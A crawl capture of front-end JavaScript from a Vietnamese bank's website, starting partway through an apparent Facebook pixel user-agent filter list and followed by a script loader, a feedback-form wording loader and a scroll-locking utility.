RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("266901407102251", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("266901407102251", "WebsitePerformance", true);instance.configLoaded("266901407102251"); }});

--- FILE ---
content_type: application/javascript
request_url: https://amc.vib.com.vn/static/theme/js/load-js-css-utils.min.js
body_size: 93
content:
function loadScript(a,b){var c,d;d=!1;c=document.createElement("script");c.type="text/javascript";c.src=a;c.onload=c.onreadystatechange=function(){d||this.readyState&&"complete"!=this.readyState||(d=!0,b())};a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(c,a)};
function loadDeferredStyle(a){var b=document.createElement("link");b.href=a;b.rel="stylesheet";b.type="text/css";b.media="only x";b.onload=function(){b.media="all"};document.getElementsByTagName("head")[0].appendChild(b)};

--- FILE ---
content_type: application/javascript
request_url: https://amc.vib.com.vn/static/feedBack/js/wording_output.js?v=3
body_size: 879
content:
let Language2 = "vn";  
var checkEn = window.location.pathname.split('/')[1] === 'en';
if (checkEn) {
    Language2 = "en";
}
async function wordingJson1() {
    try {
        // Đường dẫn đến tệp JSON
        const wordingFilePath1 = `/static/feedBack/wording/wd_${Language2}.json`;
        const errorFilePath1 = `/static/feedBack/wording/error_${Language2}.json`;

        // Lấy nội dung JSON từ các tệp
        const wordingResponse1 = await $.getJSON(wordingFilePath1);
        const errorResponse1 = await $.getJSON(errorFilePath1);

        // Gán dữ liệu từ các tệp JSON
        WORDING_JSON1 = wordingResponse1.wording || [];
        ERROR_JSON1 = errorResponse1.error || [];

        // Thay đổi nội dung dựa trên dữ liệu JSON
        changeWording1();
    } catch (error) {
        console.error("Failed to load JSON files:", error);
    }
}
function changeWording1() { 
    $('[data-word="content_global_continue"]').html(WORDING_JSON1.content_global_continue);
    $('[data-word="content_global_send"]').html(WORDING_JSON1.content_global_send);
    $('[data-word="content_global_cancel"]').html(WORDING_JSON1.content_global_cancel);
    $('[data-word="content_fullname"]').html(WORDING_JSON1.content_fullname);
    $('[data-word="content_email"]').html(WORDING_JSON1.content_email);
    $('[data-word="content_phonenumber"]').html(WORDING_JSON1.content_phonenumber);  
    $('[data-word="content_title_popup"]').html(WORDING_JSON1.content_title_popup);
    $('[data-word="content_subtitle_popup"]').html(WORDING_JSON1.content_subtitle_popup);
    $('[data-word="content_issue_website"]').html(WORDING_JSON1.content_issue_website);
    $('[data-word="content_improve"]').html(WORDING_JSON1.content_improve);
    $('[data-word="content_new_feature"]').html(WORDING_JSON1.content_new_feature);
    $('[data-word="content_other_issue"]').html(WORDING_JSON1.content_other_issue);
    $('[data-word="content_message"]').html(WORDING_JSON1.content_message);

    $('[data-word="content_title_sucess"]').html(WORDING_JSON1.content_title_sucess);
    $('[data-word="content_subtitle_sucess"]').html(WORDING_JSON1.content_subtitle_sucess);
    $('[data-word="content_title_popup1"]').html(WORDING_JSON1.content_title_popup1);
    $('[data-word="content_subtitle_popup1"]').html(WORDING_JSON1.content_subtitle_popup1);
    $('[data-word="content_no_info"]').html(WORDING_JSON1.content_no_info);
    $('[data-word="content_yes_info"]').html(WORDING_JSON1.content_yes_info);

    $('[data-word="content_other"]').html(WORDING_JSON1.content_other);
    $('[data-word="content_tooltip1"]').html(WORDING_JSON1.content_tooltip1);
    $('[data-word="content_tooltip2"]').html(WORDING_JSON1.content_tooltip2);
    $('[data-word="content_placeholder"]').html(WORDING_JSON1.content_placeholder);
    $('[data-word="content_label_upload"]').html(WORDING_JSON1.content_label_upload);
    $('[data-word="content_title_select_register"]').html(WORDING_JSON1.content_title_select_register);
    $('[data-word="content_title_select_calculator"]').html(WORDING_JSON1.content_title_select_calculator);
    $('[data-word="content_title_select_loadpage"]').html(WORDING_JSON1.content_title_select_loadpage);
    $('[data-word="content_title_select_improve"]').html(WORDING_JSON1.content_title_select_improve);
    $('[data-word="content_item_select_otp"]').html(WORDING_JSON1.content_item_select_otp);
    $('[data-word="content_item_select_screenshot"]').html(WORDING_JSON1.content_item_select_screenshot);
    $('[data-word="content_item_select_cal_rate"]').html(WORDING_JSON1.content_item_select_cal_rate);
    $('[data-word="content_item_select_buyhouse"]').html(WORDING_JSON1.content_item_select_buyhouse);
    $('[data-word="content_item_select_buycar"]').html(WORDING_JSON1.content_item_select_buycar);
    $('[data-word="content_item_select_upl"]').html(WORDING_JSON1.content_item_select_upl);
    $('[data-word="content_item_select_cal_saving"]').html(WORDING_JSON1.content_item_select_cal_saving);
    $('[data-word="content_item_select_property"]').html(WORDING_JSON1.content_item_select_property);
    $('[data-word="content_item_select_rate"]').html(WORDING_JSON1.content_item_select_rate);
    $('[data-word="content_item_select_promotion"]').html(WORDING_JSON1.content_item_select_promotion);
    $('[data-word="content_item_select_saving"]').html(WORDING_JSON1.content_item_select_saving);
    $('[data-word="content_item_select_interface"]').html(WORDING_JSON1.content_item_select_interface);
    $('[data-word="content_item_select_features"]').html(WORDING_JSON1.content_item_select_features);
    $('[data-word="content_item_select_speed"]').html(WORDING_JSON1.content_item_select_speed);
    $('.group-textarea textarea').attr('placeholder', WORDING_JSON1.content_placeholder);
    $('[data-word="content_note_info"]').html(WORDING_JSON1.content_note_info);
    $('[data-word="content_item_select_issue_myvib"]').html(WORDING_JSON1.content_item_select_issue_myvib);
    $('[data-word="content_item_select_issue_contact"]').html(WORDING_JSON1.content_item_select_issue_contact);


}

    (async function initializeWD1() {
        if(window.location.href.indexOf("/the-tin-dung/dang-ky/") < 1){ 
            await wordingJson1();  
        } 
    })();


--- FILE ---
content_type: application/javascript
request_url: https://amc.vib.com.vn/wps/wcm/connect/0b449442-a56d-45e3-8e91-85c0c7f5a9a1/disableBodyScroll.js?MOD=AJPERES&CACHEID=ROOTWORKSPACE-0b449442-a56d-45e3-8e91-85c0c7f5a9a1-nzWfL.d
body_size: 286
content:
var disableBodyScroll=(function(){var _selector=!1,_element=!1,_clientY;if(!Element.prototype.matches)
Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector;if(!Element.prototype.closest)
Element.prototype.closest=function(s){var ancestor=this;if(!document.documentElement.contains(el))return null;do{if(ancestor.matches(s))return ancestor;ancestor=ancestor.parentElement}while(ancestor!==null);return el};var preventBodyScroll=function(event){if(!1===_element||!event.target.closest(_selector)){event.preventDefault()}};var captureClientY=function(event){if(event.targetTouches.length===1){_clientY=event.targetTouches[0].clientY}};var preventOverscroll=function(event){if(event.targetTouches.length!==1){return}
var clientY=event.targetTouches[0].clientY-_clientY;if(_element.scrollTop===0&&clientY>0){event.preventDefault()}
if((_element.scrollHeight-_element.scrollTop<=_element.clientHeight)&&clientY<0){event.preventDefault()}};return function(allow,selector){if(typeof selector!=="undefined"){_selector=selector;_element=document.querySelector(selector)}
if(!0===allow){if(!1!==_element){_element.addEventListener('touchstart',captureClientY,!1);_element.addEventListener('touchmove',preventOverscroll,!1)}
document.body.addEventListener("touchmove",preventBodyScroll,!1)}else{if(!1!==_element){_element.removeEventListener('touchstart',captureClientY,!1);_element.removeEventListener('touchmove',preventOverscroll,!1)}
document.body.removeEventListener("touchmove",preventBodyScroll,!1)}}}())